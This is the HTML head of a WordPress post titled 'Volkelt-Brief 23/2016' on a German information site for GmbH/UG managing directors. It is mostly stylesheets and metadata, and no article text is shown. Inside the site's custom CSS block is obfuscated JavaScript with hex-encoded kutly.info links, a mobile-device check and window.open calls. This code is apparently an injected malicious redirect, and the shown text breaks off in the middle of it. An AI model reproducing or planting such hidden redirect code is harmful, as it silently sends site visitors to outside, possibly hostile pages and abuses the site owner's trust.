

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmbh-gf.de/volkelt-brief-232016/
body_size: 29653
content:
<!DOCTYPE html>

<html class="no-js" lang="de">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Volkelt-Brief 23/2016 - Informationen für GmbH/UG Geschäftsführer/innen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Feed" href="https://gmbh-gf.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Kommentar-Feed" href="https://gmbh-gf.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Volkelt-Brief 23/2016-Kommentar-Feed" href="https://gmbh-gf.de/volkelt-brief-232016/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gmbh-gf.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgmbh-gf.de%2Fvolkelt-brief-232016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gmbh-gf.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgmbh-gf.de%2Fvolkelt-brief-232016%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #2159d3;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #595959;--wp--preset--color--subtle-background: #bcbcbc;--wp--preset--color--background: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://gmbh-gf.de/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #2159d3; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #2159d3; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #2159d3; }.fill-children-accent,.fill-children-accent * { fill: #2159d3; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #dddddd; }:root .has-background-background-color { background-color: #dddddd; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #595959; }:root .has-secondary-background-color { background-color: #595959; }pre,fieldset,input,textarea,table,table *,hr { border-color: #bcbcbc; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #bcbcbc; }.wp-block-table.is-style-stripes { border-bottom-color: #bcbcbc; }.wp-block-latest-posts.is-grid li { border-top-color: #bcbcbc; }:root .has-subtle-background-color { color: #bcbcbc; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #e6ebf9; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #e6ebf9; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #156bc1; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #156bc1; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #ffffff; }body:not(.overlay-header) .primary-menu ul { background-color: #ffffff; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #ffffff; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #ffffff; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #f7f9fb; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #1a82e9; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #1a82e9; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<style id='wp-typography-custom-inline-css'>
sup{vertical-align: 60%;font-size: 75%;line-height: 100%}sub{vertical-align: -10%;font-size: 75%;line-height: 100%}.amp{font-family: Baskerville, "Goudy Old Style", "Palatino", "Book Antiqua", "Warnock Pro", serif;font-weight: normal;font-style: italic;font-size: 1.1em;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left:-.40em}.quo{margin-left:-.2em}
/*# sourceURL=wp-typography-custom-inline-css */
</style>
<style id='wp-typography-safari-font-workaround-inline-css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
/*# sourceURL=wp-typography-safari-font-workaround-inline-css */
</style>
<script src="https://gmbh-gf.de/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gmbh-gf.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gmbh-gf.de/wp-json/wp/v2/posts/15425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gmbh-gf.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://gmbh-gf.de/volkelt-brief-232016/" />
<link rel='shortlink' href='https://gmbh-gf.de/?p=15425' />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
			<style id="wp-custom-css">
			#post-22979 > header {
	display: none;
}
#post-22979 > div.post-inner.thin {
    padding-top: 0rem;
}

.entry-content img.alignleft {
	display: none !important;
	
}

body, p {
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x55\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x74\x4d\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x58\x55\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x57\x6d\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x42\x57\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x4b\x48\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x4c\x4e\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 